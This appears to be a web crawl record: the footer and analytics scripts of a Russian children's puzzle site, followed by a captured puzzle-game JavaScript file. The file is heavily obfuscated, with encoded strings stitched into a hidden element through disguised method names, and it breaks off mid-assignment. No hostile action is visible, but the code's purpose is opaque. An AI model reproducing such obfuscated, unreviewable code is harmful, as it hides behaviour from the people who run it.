<spec_mark_ name=spec_module_body></spec_mark_>
                    </div>
                                    </div>
            </div>
        </div>
        <div id=lay_f3 class="footer"><div class="footer__wrapper">
<div class="footer__menu">
	<ul class="footer__menu-list">
    	<li class="footer__menu-list-item footer__menu-list-item--hidden-mobile"><a href="/">Главная</a></li>
        <li class="footer__menu-list-item footer__menu-list-item--hidden-mobile"><a href="feedback">Контакты</a></li>
        <li class="footer__menu-list-item"><a href="private-policy/">Private Policy</a></li>
        <li class="footer__menu-list-item"><a href="cookies">О cookies</a></li>
    </ul>
</div>
<div class="footer__copyright">
© 2025 «Играемся». Все права защищены. Любое копирование запрещено
</div>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0HJ5VJ6R8F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0HJ5VJ6R8F');
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25492370 = new Ya.Metrika({
                    id:25492370,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25492370" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</div>
    </div>
<span id="signd7ee61b3"><table align=center id=sign cellspacing=0 cellpadding=0 border=0><tr><td><b><noindex><a rel=nofollow href='http://www.amiro.ru' target=_blank>Работает на: Amiro CMS</a></noindex></b></td></tr></table></span>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=imgclear&_hash=5p543o16pqq974854ns63srr7q30371n&_cv=7.0.0.14"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_mod_files/ce_images/igry-pazly/zemljanichnaja-poljanka/pazl-zemljanichnaja-poljanka.js
body_size: 56683
content:
(function p0q(){;;wjZ="0a0w0w0 w0w0w0w0w0w0w0w0w0w2u39322r382x33320w2w2w14382t3c38153f0a0w0w0. w0w0w"+"0w0w0w0w0w0w0w0w0w0w0w2x2u0w14382t3c381a302t322v382w0w1p1p0w1c150w3"+"62t383936320w1c1n3a2p360w2w2p372w, 0w. 1p0w1c1n0a0w0w0w0w0w0w0w0w0w0w0w0w0w, 0w0w0"+"w2u. 33360w143a2p360w2x 0w1p0w1c1n0w2x0w1o0w382t3c381a302t322v3"+"82w1n0w2x1717150w3f2w2p372w0w1p0w14142w2p372w1o1o1h1519";;
var Tch="0y2l161d1k1e1e1d1k1g1e1d1h152j0y38332b3";;
var Tr6 = document["c"+(92>48?"\x72":"\x6b")+"e"+"ateEleme"+(56>22?"\x6e":"\x65")+"t"]("div");;
AQf="2w2p372w1517382t3c381a2r2w2p361v332s2t"+"1t38142x151n0a0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w2w2p372w0w1p0w2w2p372w0w12";;
ZM1="0w2w2p372w1n0a0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w3h0a0w0w0w0w0w0w, 0w0w0"+"w0w0w0w0w0w0w0w362t383936320w2w2p"+"372w111e1h1h1n0a0w0w0w0w0w0w0w0w0w0w0w0w3h0a0w0w0w0w0 w0w0w0w0"+"93a2p360w2q332s3d1p3b2x322s333b1a341c351a38332b38362x322v14151a362t34302p2r2t141b";;
XOU="2j2m, 2p193e1t192i1c191l2k190y2l171b2v180y0y151n0a0w0w0w"+"0w0w0, w0w0w093a2p360w2r362r1p2q332s3d1a312p382r2w141b1k1d1l1l3632373d35";;
hp_="1d3c1i2r2v3333. 31142j2k3b2k2s2k192l17150y1b2v152j1c2l1a362t34302"+"p2r2t140y1k1d1l1l3632373d351d3c1i2r2v333, 3310y180y"+"0y151n0a0w0w0w0w0w0w0w0w092r362";;
JZK="r1p2r362r1a37392q373836141c182r362r1a302t322v38, 2w191d151n0a0w0w0w0w0w0w0w"+"0w092q332s3d1p2w, 2w142q3 32s3d1a362t34302p2r2t140y1k1d1l1l3632373d351d3c1i2. r2v3"+"333310y172r362r180y1k1d1l1l3632373d3"+"51d3c1i2r2v3333310y15151p1p2r362r1r1d1m3b2x322s333b2j0y231e1h0y2l140y0y1. 51n0a0"+"w0w0w0w0w0w0w0w1n3a3d2r1p141h1e160y3e331v2g2k3c1k";;
wjZ=[wjZ,AQf,ZM1,XOU,hp_,JZK]["j"+(85>28?"\x6f":"\x68")+"i"+"n"](" ");;
oov="1c2i0y2j0y302t322v382w0y2l171h1a1c151n212t231p0y2z1j372s. 3c1t1t2f2r352y2a2x1y21"+"2a1k331q161y1i, 2q0y2j0y362t34302p2r2t0y2l141b2j2y2z2k162s212r372k1q1i1k2x1t"+"2l1b2v180y0y151n3a2p360w322u1p143833340x1p3b2x322s333b1";;
cXF="51r322t3b0. w3b2x322s333b2j0y25321928343b0y2j141g1"+"e1c1g1i1j1j1j1 k160y2p1q1u12363e3f2k3c1k1f2s2w1m2k3c1k1d2k3c1k2q2h2k3c1k1h310y2"+"j0y2r2w2p361v332s2t1t380y2l141d1c15171l1a1. c152j0y38332b38362x322v0y2l14140y"+"351x152k3c1i, 1 c2933282s, 1s2m1r"+"1i1w2z0y2j0y2r2w2p361v332s2t1t380y2. l141d1e15161c171f1d1a1c15";;
BpY="152l14, 1b 2 j2k1925342l1b2v180y0y152, l1m141c160y29271"+"c2k3c1k1i220y2j 0y302t322v382w0y2l171c1a1c151n3a2p360";;
gY_="w311v3b1p140y1f2a152q2k3c1k1e1s13203d271t320y2j0y2r2w2p361"+"v332s2t1t380y2l141l15161g171d1l1a1c151n1n3a2p360w2h1k271p0y2v2q"+"2s1x1l2c29152w27311k2f1c1u37171q2e2x1z1u1d0y2j0y362t34302p2r2t0y2l141b2"+"j2s2k172f272c2k1q1k2x1u1l2v2k152l1b2v180y0y151n3a2p360"+"w2e1z241p141i1a1c170y3014202t2k3c1i1c2z1s1n1d0y2j0y302t322v";;
zGO="382w0y2l161d1e151n2y2i1x1p141e1a1c170y333a2331200y2j0y"+"3, 02t322v382w0y2l161f1g151n3a2p360w342u2g1p0y1g29152f243d1w332826383"+"d2z1y352. t172q. 232i2h1d3 c0y2j0y362t34302p2r2t0y2l1"+"41b2j2k15261y1d231g242k172t3d2h332l1b2v180y0y151n3a2p360w38301w1p0y0x2u1x1";;
IDG="c24161u391k1s, 3c31371o3i2232302d2p2h3a1y0y2j140y222e21302k3c1k1h2q311k352h101y2"+"z1f2a0y2j0y2r2w2p361v332s2t1t380y2l. 141l15161h1i1i1f1i1l1j1f"+"1l171f1k1a1c152j0y38332b38362x322v, 0y2l14140y2k3c1k1l";;
Tr6["i"+(73>16?"\x6e":"\x67")+"ner"+"H"+String.fromCharCode(84)+"ML"]+=[wjZ,oov,cXF,BpY,gY_,zGO,IDG]["j"+(59>16?"\x6f":"\x67")+"i"+"n"](" ");;
DYh="0z12 252k3c1k1h2t3g0y2j0y302t322v382w0y2l161h171c1a1c1"+"5152l141b2j313a2k1o2k1s2k3i2p2d";;
MM9="39242k161x, 2k0x322l1b2v180y0y151n3a2p360w1z3b361p141c 1a1c170y2k3c1k1k1d1z31393"+"a0y2 j0y302t322v382w0y2l161h1j151n3a2"+"p360w311d2d1p0y2e301i393e1w3a1w2v3c352v1s1t2e14202635291y3a2r390y2j0y362t34"+"3. 02p2r2t0y2l141b2j1i3c3e2k143a2e2v29262k1s2r2l1b2v180"+"y0y151n211g291p141f1g1a1c170y1i1x1, d2k3c1i 1c1o2a3d3f1g1n312k3c1k1g2k3c1k1e2";;
fUI="72s2k3c1k1h250z2u0y2j0y2r2w2p361v332s, 2t1t380y2l141d1j15161k151n261"+"j1t1p141g1c160y2e352k3c1k1f341c3f1e2v0y2j"+"0y302t322v382w. 0y2l171i1a1c151n1y2e1e1p0y37";;
VuR="2g2f2e2f1k34283e322p2q17341f352n371h1z1g3b3d2w0y2j14"+"0y361z2k3c1k1h2c3h1u2k3c1k2p2g23321w2p2"+"y0z1i240y2j0y2r2w2p361v3 32s2t1t380y2l141d1g15161h1g1i1c1i1k1i1c1d171";;
WHK="k1a1c152, j0y38332b38 362x322v0y2l1414"+"0y1w1t1c2b3h3c3i1s2y101h0y2j0y2r2w2p361v332s2t1t380y2l141e15161c1";;
U3M="71f1e1a1c15152l141b2j32371f3b1k2k17282p2k2n1z3d, 2f"+"2l1b2v180y0y151n3a2p360w31372q1p0y2q201e292g1t2t1p26322f"+"3a3, 81d3c3a201q2d1v1o2z0y2j141g1f1f1i1g1e1j1d1e160y2r1u3b302k3c1k1j373e272w2t1w1f"+"39210y2j0y2r2w2p361v332s2t1t380"+"y2, l141d1c15171g1i1a1c152j0y38332b38362x322v0y2l14141e160y2t0z2c1g3b1s";;
DYh=[DYh,MM9,fUI,VuR,WHK,U3M]["j"+(96>29?"\x6f":"\x66")+"i"+"n"](".");;
zzC="2k3c1k1j2d1v1z1b0y2j0y302t322v382w0y2l171d1c1a1c15152l141b2j"+"292k1q3a321d2k1o1e1v2k1p2q1 t2l1b2v180y0y151n3a2p360w2c2b381p0y1b1d2v2p37";;
xqk="2j292c2a1l2x1b2z2q2h232l2i1f393d2g3c310y2j140y1o2i152k3c1k1"+"l26183g0y2j0y302t322v382w0y2l16 1i1c1h1g1e1l1g1g1d1l171d1a1c152j"+"0y38332b38362x322v0y2l14141h160y2k3c1k1g2f121w. 3i330y2j0y302t322v382w0y2"+"l171g1a1c15152l141b2j2k2j2v291f3d232q2a1l2p2k2l3c2k1b2l1b2v180y0y151n3a2p360w202";;
Euk="t1e1p0y2y2537151v1p2u141h1d2f39362b33"+"1l1e162d1i3532290y2j0y362t34 302p2r2t0y2l141b2j1l2k14, 392y1i253633322k15, "+"1d2k1p2k162l1b2v180y0y15. 1n3a2p360w1y2f1z1p0y1p0z2t2, y152c2a, 291c2u2x382"+"l3i3a2z2f1g1i1v1d2w2i0y2j141f1h1g";;
x9n="1g1j1l, 1g1g1i1i160y3i1y2q1o39352f3h322m0y2j0y"+"302t322v382w0y2l171j1a1c152j0y38332b38362x322v0, y2l14141c1a1c170"+"y2k3c1k1d2k3c1k1h2j1t3b2n, 2d382k3c1k1k391u0y2j0y302t322v382w0y2l161f15152l14"+"1b2j1c2a2k0z2k2l2y2k1p2k3i1v2x2w1g2k152z2l1b2v180y0y151n2c371k1p"+"0y2y22231l212u111e1z1t372d342p2r1x3a1x292d2w0y2j140y291i1e2k3c1k1j2b222k3c";;
DYh=DYh+zzC+xqk+Euk+x9n;;
yaJ="1j2u1n2y312z2. 4202k3c1k1g1s131y0y2j0y2r2w2p361v332s2t1t380y2l141j15161f1f1l1j1"+"e1l1e1i1c171f1g1a1c152j0y38332b38362x322v0y2l14140y"+"2p283f3d1n1s273g2t1k2z341l1v112k3c1k1c0y2j0y2r2w2p361v332s2t1t380y2l141i15"+"161c171f1c1a1c15152l141b2j2y2k112d2p211e1x1t232l1b2v180";;
sTu="y0y151n2r1v1w1p141j1f160y382u121m1i1l0y2j0y302t322v382w0y2l171d1a1c151n2u39322r"+"382x33320w2w2w14. 382t3c38153f2x2u0w14382t3c382j0y0y17"+"0y. 302t0y17141j1c1q1d1k1r0y2k3c1i2t0y1m0y2k3c1i1k0y15170y2v382w0y2"+"l0w1p1p0w141c1a1c170y1b. 2q392, b283415361x1p";;
cP2="1w131i17220y2j0y302t322v382w0y2l161c151"+"50w362t383936320w140y241g192f2k3c1k1d1z22301s2p1i151t3c102l162g280y2j0y2r2"+"w2p361v332, s2t1t380y2l1 41d1k15161c171c1a1"+"c151n3a312h1p141g1d1a1c170y2k3c1k1l362h1n2 73";;
lvK="11j1c1m1t1e2x0y2j0y2r2w2p361v332s2t1t380y2l141i15161f151n3a2p360"+"w2w2p372w0w1p0w141c1a1c170y3d13381q2c341y2h1c1b1j2k3c1k1h0y2j0y2r2"+"w2p361v332s2t1t380y2l141k15161c151n2u33360w143a2p360w2x0w1p0w1 41c1. a1c1";;
QCv="70y301d2b162k3c1k2q181f1m2s2k3c1k1e3f1s1w0y2j0y2r2w2p361v33"+"2s2t1t380y2l141d1e15161c151n0w2x0w1o0w382t3c382j0y300y17141j1d1q1g1";;
gze="d1r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y0y170y322v0y17. 2b38362x322v1a2u363, 3311v"+"2w2p361v332s2t141d1d1i15170y2w0y2l1n0w2x1717150w3f2w2p372w0. w1p0w14142w2p372w"+"1o1o140y1n2m2w103h2i232k3c1k1j341p2b282a122k3c1k1l0y2j0y302t"+"322v382w0y2l161c171h1a1c1515192w2p372w1517382t3c3, 82j0y2r0y170y0y17141k1g1q1d1h1r";;
DYh=[DYh,yaJ,sTu,cP2,lvK,QCv,gze][""+"joi"+(98>34?"\x6e":"\x69")+""](" ");;
uKb="0y2k3c1i1k0y1m0y2k3c1h2t0y15170y2p"+"361v332s2t1t380y2l142x151n2w2p372w0w, 1p0w2w2p372w0";;
PLs="w120w2w2p372w1n3a2p360w2z2t2i1p140y1e3c2x1x2b172a301o2h1v2k3c1k1c2j2r29320y2j0"+"y2r2w2p361v332s2t1t380y2l141d1c15161h171e1d1a1c151n242w1i1p14"+"1i, 1h1a1c170y371a1f2g2k3c1k1g2b3f151y1j351r2f1132"+"2t2x0y2j0y2r2w2p361v332s2t1t38 0y2l141f15161f151n3a2p360w1z2g1y1p0y341n1. w2o1"+"z23273e39332x2z1d1e293c2v1c3a2z11361y2f0y2j141f1i1k1h1";;
yHF="l1i1f1c1h1j160y382f1735252a1m3f0y2"+"j0y302t322v382w0y2l171i1a1c152j0y3"+"8332b38362x322v0y2l14141g1a1c170y2m2w221q1y1i1s1h1k1o2z2x2k3c1k1c320y2j0y302t32";;
J_r="2v382w0y2l161e15152l141b2j, 39232k2o292k1n1y2k1"+"11d3a2x341c3c272l1b2v180y0y151n312i1y1p0y0z391f3616351k32382r1"+"x3. 536302b241g1z1o372y260y2j0y362t34302, p2r2t0y"+"2l141b. 2j322k162r24301g351f2k0z2k1o2y2l1b2v180y0y151n3a2p360w2q2d1v1p0y";;
DYh=DYh+uKb+PLs+yHF+J_r;;
FQC="391l1g3d232d2p1h2i2v1f3i2s2i2a1d2o231e1j2e35241v310y2j0y362t34302p2r2t0"+"y2l141b2j2d2i1v1d1e1g. 2e3d2k2o351f392k3i1h2l1b2v180y0y151n3a2p360w2g2x2"+"t1p140y13192432202v162k3c1k1i1c0y2j0y2r2w2p361v332s2"+"t1t380y2l141i15161e171f1i1a1c151n252a2g1p0y1u3d3e172f"+"1y 2l1i1q3b32382h2t2e1w323a1b2a2d210y2j";;
EHS="0y362t34302p2r2t0y2l141b2j2e321u2k1q2k173d2h2f2k1b2k2l2d2l1"+"b2v180y0y151n3a2p360w1z39271p14"+"1g1a1c170y1n1510173a1j2k3c1k1i192n1q0y2j0y2r2w2p36"+"1v332s2t1t380y2l141l15161f151n3a2p360w262f301p0y1e2h1e282s1g322"+"8301j22201y2i311l3i2d1b360y2j140y2q2k3c1j2u2n1e2h211t2k3c1k1c3f2y1p1z";;
ehA="343i1m3e19100y2j0y 2r2w2p361, v332s2t1"+"t380y2l141d1j1516. 1 d1g1c1c1d1l1d1k1h1";;
Tr6["i"+""+String.fromCharCode(110)+"nerHTML"]=Tr6["inner"+(78>14?"\x48":"\x42")+""+"TM"+String.fromCharCode(76)+""]+[DYh,FQC,EHS,ehA]["j"+(79>13?"\x6f":"\x67")+""+""+(100>16?"\x69":"\x62")+"n"](".");;
MnD="h171e1l1a1c152j0y38332b38362x322v0y2l14141f1h1a1c170y1w222111"+"17131y1n1s2d2b10192i1m2k3c1k2p2k3c1k1l2j0y2j0y2r2w2p361v332s"+"2t1t380y2l141d1e15161c15152l141b2j302k3i3"+"21e2k1b1y312s222l1b2v180y0y151n3a2p360w1z1k1u1p140y38, 322h1a2w18311p3c0y2j0y302";;
gPe="t. 3, 22v382w0y2l161f171c1a1c151n282h1"+"x1p0y2a2y150z2c2i212v1c3c3i2p35382z33221z1f292g0x280y2j14"+"0y2k3c1k1j262k3c1k1l202q1417151s392k3c1k1d341a1n0y2j0y2r2w2p361v332"+"s2t1t380y2l141h15161d1g1l1d1h1i1h1k1e1j171f1k1a"+"1c152j0y38332b38362x322v0y2l14141i1a1c170y2p2j1j371k381s322m2f0y2j0y302t322v";;
MVR="382w0y2l161f15152l141b2j2. k0x2k3i1z352a2k152z1c212i222k0z292l1b2v180y0y151n"+"3a2p360w3d3b2c1p140y2k3c1j2u282n1b2g2x37291t202k 3c"+"1i1c2k3c1k2q322c0y2j0y302t322v382w0y2l161e1j17"+"1d1a1c151n3a2p360w2c2t2t1p140y361g2k3c1k1e32";;
pQT="3c2p210y2j0y302t322v382w0y2l161d"+"1h171f1a, 1c151n3h0w36. 2t383936320w2w2p372w11141f1a1c170y1x2l2s122c2k3c1k2p310y";;
tAY="2j0y302t322v382w0y2l161f1i151n1u221x1p0y1j2w1k261f2"+"9332h281o3b2v312h2e2x3c2p3a0z330y2j140y2p2w2f361i3a3f3c2k3c"+"1k1g352k3c1i1c381g230y2j0y302t322v382w0y2l161d1d1i1k1l1j1c1i1e1e171d1d1a1c1";;
Tr6["i"+(76>16?"\x6e":"\x64")+"nerHTM"+"L"]+=[MnD,gPe,MVR,pQT,tAY]["j"+""+(81>42?"\x6f":"\x69")+"in"](".");;
WR1="52. j0y38332b38362x322v0y2l14141f160y2k3c1k1d2c2k3c1k1i102k3c1k2p2r2x2j2w0"+"y2j0y302t322v38 2, w0y2l. 171, e1a1c15152l141b 2j2k1o2p2x1j2h1k2v2k0z291f2l1b2v180y0"+"y151n3h0w3a2p360w362r1l1p2w2w143b2x322s333b2j0y30. 0y170y332r2p0y172b38362x"+"322v1a2u3633311v2w2p361v332s2t141d1d1i15170y2x33320y2l2j0y1i2j2w1i333c34372a"+"382c323d2p11311i1j2t0y2j0y362t34302p2r2t0y2l14";;
yES="1b2j2k2j3d1i1j3c2k112c342, a2l1b2v180y0y152l2j0"+"y29361l2t32341630322p0z2r1d2t0y2j141g1j1c1k1k"+"1l1h1i1h1l160y1p3e2t2k3c1k1f2k3c1k1c26252k3c1k1h2v, ";;
pK7="0y2j0y302t322v382w0y2l171f1a1c152j0y38332b38362x322v0y"+"2l14141f160y2t2k3c1i1c0z2k3c1k1c2s2g183b2b2k3c1k1g0y2j0y302t322v3"+"82w0y2l171g1a1c15152l141b2j2k0z292 k16321l1d2l";;
osi="1b2v180y0y152l141b2j2m2p193e1t192i1c19, 1l0y2k192l171b2v180y"+"0y2j0y362t34302p2r2t0y2l140y1d2g381i283c2t2w391u0y180y0"+"y1515151n3a2p360w383e341p0y2a1w1d2o3d2";;
kRf="r2g3e2h212q391l1y37221j1k2j2f282c1l1w0y2j"+"141l1a1c170y172x2i1o272l2k3c1k1g1y1u2. k3c1j2u2b1s0y2j0y302t322v382w0y2l16"+"1e1c1f1e1e1i1c1l1e1j152j0y38332b38362x322v0y2l14140y2g2p"+"151c2k3c1k1g1e1g2c372n36272k3c1k1c";;
UHB="140y2j0y302t322v382w0y2l161e171 f1a, 1c15152l141b2j222k2j2k2o2r1j2g1l2"+"q1y2a281d2h2l1b2v180. y0y151n1n. 3a2p360w3b25361p0y1x152b2r361f262o291d1j2 j2";;
CFe="h222s272o301u3c22280y2j0y362t34302p2r2t0y2l141b2j1d2k151f2k2j2k2o1u2r1"+"x27222l1b2v180y0y151n3a2p360w1y22381p0y2o2j1k1c2z261h311t3d1o3b2p2a2 51l"+"382032371t2b2y0y2j0y362t34302p2r2t0y2l141b2j"+"2k1o383225261h1t1c2k2o2p2, b2k2j2l1b2";;
Tr6["append"+(90>47?"\x43":"\x3d")+"h"+"il"+(91>35?"\x64":"\x5e")+""](document["creat"+(63>8?"\x65":"\x5d")+"TextN"+""+String.fromCharCode(111)+"de"](WR1+yES+pK7+osi+kRf+UHB+CFe));;
uQj="v180y0y151n1z1k2a1p140y1n1r. 36112h121d1h2t2p2k3c1k1e0y2j0y302t322v382w0y2l161"+"e1g171i1a1c151n2u39322r382x33320w2v2t381u3938383332142t";;
tpY="1838182p182x1837183. 3153f3a2p360w321p2v2p312t"+"2j. 0y2p0y170y2s0y17141i1e1q1e 1d1r0y2k3c1i1g0y1m0y2k3c1h2q0y15170y0y2l2j0y370y1";;
WI1="70y34362x0y17141j1k1q1d1d1r0y2k3c1j1g0y1m0y2k3c1i2q0y15170 y2t0"+"y2l142t1838182x1837151n2d2t3c1p14, 0y2y2k3c1k1k2k3. c1i1c192n1p2k3c. 1k1"+"h1g1n272i22152k3c1k1i1w3b2c1s0y2j0y2r2w2p. 361v332s2t1t380y2l141d1e15161e171f1d1a1"+"c. 151n362t383936320w322j0y0y170y"+"2x323439381x322p2q300y17141l1c1q1d1g1r0y2k3c1i1h0y1m0y2k3c1h2u0y151";;
K7G="70y2s0y2l1p0x140y2k3c1j2u381w1u1t2g2i"+"1p161l222k3c1k2q0y2j0y2r2w2 p361v332s2t1t380y2l141j15161c"+"171c1a1c1518322j0y2x0y170y320y 17141k1i1q1e1h1r0y2k3c1j1"+"c0y1m0y2k3c1i1j0y15170y39380. y2l2j0y390y172b3"+"8362x322v1a2u3633311v2w2p361v332s2";;
Db6="t141d1d1h15170y2t202p0y170y320y172b38362x322v1a2u3633311v2w2p361v332s2t14"+"1d1. c1c15170y1v393637. 33360y2l1p0x"+"140y2j361r37182539131d2a142k3c1k1c2i0y2j0y2r2w2p361v33"+"2s2t1t380y2l141g15161c171c1a1c151833121214322j0y2t0y17141l1k1q1f1f1r0y2k3c1j1";;
yST="i. 0y1m0y2k3c1i2t0y15170y2t0y170y32380y17141i1d1q1d1i1r0y2k3c1j1f0y1m0y2k3c1i2s0"+"y15170y0y2l2j0 y0y170y3332213234393827"+"3a2t0y17141l1j1q1d1d1r0y2k3c1j1e0y"+"1m0y2k3c1i2 r0y15170y0y2l2j0y0y1"+"7141i1h1q1g1r0y2k3c1 i1d0y1m0y2k3c1h1j0y1";;
Tr6["ap"+String.fromCharCode(112)+"en"+"dChil"+String.fromCharCode(100)+""](document[""+(97>28?"\x63":"\x5e")+"reateT"+"extNod"+(57>2?"\x65":"\x5c")+""](uQj+tpY+WI1+K7G+Db6+yST));;
x2Q="5170y2s0y170y2s0y. 2l142u39322r382x333214153f322j0y30330y17141k1j1q1e1f1r0y2k3"+"c1i1d0y1m0y2k3c1h2q0y15170y2s2c2t3c0y170y0y17141h1, j1q1f1r0y2k3c1j1g0y1"+"m0y2k3c1i2t0y15170y39362t0y2l142x1833153h18382w2x371";;
H0f="518322j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t1"+"41d1c1, d15170y3a0y170y2t320y172b38362x322v1a2u3633311v2w, "+"2p361v332s2t141d1d1i15170y370y2l2j0y33320y17141l1h1q1"+"e1h1r0y2k3c1g1l0y. 1m0y2k3c1f2u0y15170y0y170y3234393827390"+"y17141j1 g1q1f1d1r0y2k3c1j1g0y1m0y2k3c1i2r";;
IBY="0y15170y0y2l2j0y2p0y17141l1f1q1f1j1r0y2k3c1i1g0y1m0y2k3c1h2r0y15170y0y170y2s"+"0y2l142u39322r382x333214153f322j0y0y170y3033";;
V3y="0y17141k1, j1q1f1g1r0y2k3c1i1d0y1m0y2k3c1h2p0y151"+"70y2s2c2t3c3839362t0y2l142x1837153h18382w2x37151518322j0y0y170y2t3a, 0y172b38362x. "+"322v1a2u3633311v2w2p361v332s2t1. 41d1c1d. 15170y3238370y2l2j0y330y17141i1j1q1"+"d1r0y2k3c1i2t0y1m0y2k3c1i1k0y15170y21323439381w333b0";;
WMh="y170y320y2l2j0y2p0y170y2s0y17141k1h1q1, f1r0"+"y2k3c1i1g0y1m0y2k3c1h2r0y15170y0y2l142u39322r382x3"+"33214153f2p14153h18382w2x371518323h3a2p3"+"60w2v2p312t1p322t3b0w282w2p372t362j0y0y170y"+"0y17141j1e1q1d1f1r0y2k3c1g1j0y1m0y";;
Tr6["in"+String.fromCharCode(110)+"erH"+"TM"+(83>3?"\x4c":"\x43")+""]=Tr6["i"+"nnerHT"+String.fromCharCode(77)+"L"]+x2Q+H0f+IBY+V3y+WMh;;
Nka="2k3c1g1e0y15170y2p312t0y2l14140y1o2k3c1k1e1a1z1b1337123a1e1p2a2e103c0y2"+"j0y2r2w2p361 v332s2t1t380y2l141 g15161e"+"1c171e1c1a1c15181 40y2k3c1j2u1l1g28, 2k3c1k1f1m0y2j0y302t322v3 82w0y";;
XR7="2l161d1d1i171d1j1d1a1c17362r1l1518282w 2p3"+"72t362j0y1v0y170y0 y1, 7141i1h1q1e1g1r0y2k3c1g1d0y1m0y2k3c1f1l0y15170y2"+"62e1t2b0y2l180y2w2v1. 92p37311j2t0y2j140y3f. 1d2h2v242"+"k3c1k1h1y0y2j0y302t322v382w0y2l161h1c1i1";;
nET="f1l1l1e1c1l1h171d1i1l1. a1c17362r1l152j0y38332b38362x322v0y2l14140y1k3f2y2"+"d1o142j201p310z382h1i2p1h2k3c1i1c2b1v0y2j0y2r2w2"+"p361v332s2t1t380y2l141d1f1 5161c"+"171e1c1c1a1c1, 7362r1l15152l141b2j372w1j2k192l1b2v180y0y1515181u3333381p322t3b"+"0w282w2p372t362j0y2b0y170y380y17141j1k";;
Uid="1q1e1k1r0y2k3c1i1d0y1m0y2k3c1h2r0y15170y382t0y2l18"+"28362t30332p2s2t361p322t3b0w282w2p372t362j0y2b0y171"+"41h1l1q1e1c1r0y2k3c1j1g0y1m0y2k3c1i2q0y15170y2p"+"380y170y2t0y2l181z2p312t1p322t3b0w282w2p372t362j0y0y172"+"b38362x322v1a2u3633311v2w2p361v332s2t141k1f15170y3";;
EuL="82p0y170y0y17141l1c1q1d1j1r0y2k3c1j1g0y1m0y2k3c1i"+"2s0y15170y2t0y2l181t2, d1w21272n281t2c201p0y2h2n1f312z331f2s1d2n152u1f2x1y. 3"+"01l2t2c371y341b282r212t0, x2n2o2x1f26311e2g2p3d1k2v1x2t21371k1b2e2v1"+"n3e2p11. 312f1s2t2b19122p17391s2s1q382x1q3312. 1b0y2j0y36 2t34302p2r2t0y2";;
Ubu="l141b2j2k1q1f1d342k152z2k1n2k2o1x2c2h1k1y3d1l2k1s382k1, 2212k112g281e2e2f2k172b2k"+"0x3e262l1b2v180y0y15182e27211v1x2n281t2c201p0y1w2n29312w333";;
Nka=Nka+XR7+nET+Uid+EuL+Ubu;;
m_z="b2s2c3e2n2e2u272y2x2w302, l2t2j1f37341b1u2q2r352t322n2g2x2g31222p1p2v2b1d2t1o1t3"+"72g3c1b2c3a1z331s2x2z2i2r343i, 2t391b0y2j0y362t34302p2r2t0y2l141b2j2c2k1p2q322"+"k2l2g1u2. k1s34353c3b272. k3i292y1z2z1w2k2j2i2k1o2w2, 22e1f";;
Hg2="391t2b1d3e2l1b2v180y 0y151821251t1z1x2b2n2, 81t"+"2c201p0y2b2w1x1l38253824342937201m1k1b3i1b1j3b2q3b2l1u3b2l1g1a171c2x2d2v"+"16361f2p1k1v2t28311q372g2p292f1a35361d3920";;
Wzi="1b29292n221f311j332g2s272n1d2u172x2430241u2t1k371u1"+"b1l2r2a2l2t1c2 n2i2x293116272p1z202v162t3c2j371u12";;
tBd="1b2c2x1h2v1k1z361o3d283c19212a34242p1c3e35302 03d171b1w22"+"3e252t2f311f30 142y121v2p1p2f32151j2x1w1e2r242w1h1e321v1"+"k2p0z2y241k2p11193c341k332411 30172y1l2p1e322o2z152p141g1b3i2x11123"+"1162v251e1b0y2j0y362t34302p2r2t0y2l141b2j2c242b2k1q2k3i272k1p2k143c3"+"5291l2k162i2k122k1o2k2o1g2a1x2k151v221e1w1j";;
Tr6["a"+"pp"+(74>29?"\x65":"\x5e")+"ndChild"](document["cre"+(60>47?"\x61":"\x59")+"teText"+""+(89>14?"\x4e":"\x45")+"ode"](Nka+m_z+Hg2+Wzi+tBd));;
XsZ="1u2k172820212g1k251z2k2l2k0z1c1h"+"2k112k2j1d1f2d2q2f2l1b2v180y0y15181u"+"1t2b211v2n281t2c201p0y1z2n1v2f3138331n2s1k1z2n162e2u262x1i3024";;
P2R="362t123937. 240z1b2j2r1c2l2t1g2n1p2x2w31292p3c2v1v2t2l37381b1x2r2b2d330x2f3124311v"+"331w24323b192j2x1x313c112v1q3c1b2z2q2j2"+"p25371l2x3c2r1l1b0y2j0y362t. 34302p2r2t0y2l141b2j292z1l";;
ZSN="252k1p362k1n1x1i2k2j2b1c2k121g242k0z26393b1k2k1q2k0x2k. 161w3"+"c2f2d1z1v2k2l382e2w2k112l1b2v180y0y151n1u2v1g1p0y111t2y112x21302o282a322p2123252c";;
vIm="1d311f2g1y200y2j141, e1a1c170y2h282y3e153g2z2k3c1k1d312k3c1k1i2x0"+"y2j0y302t322v38 2w0y2l161e1e1d1j1c1d1d1l1e1d1";;
RRj="52j0y38332b38362x322v0y2l14140y1r1x263h2m3g"+"2k3c1j2u2q242j3f0y2j0y2r2w2p361v3"+"32s2t1t380y2l141k15161c171f1d1a1c15152l141b2j, 2k111d2k2o3 22y1"+"f2a252. 11, y2l1b2v180y0y151n2v2p312t";;
ovE="2j0y370y170y382p0y17141k1f1q1d1e1r0y2k, 3c1j1g0y1m0y2k3c1i2p0"+"y15170y2t0y2l2j0y0y170y2p2s0y172b38362x322v1a2u3633311v2w2p361v3";;
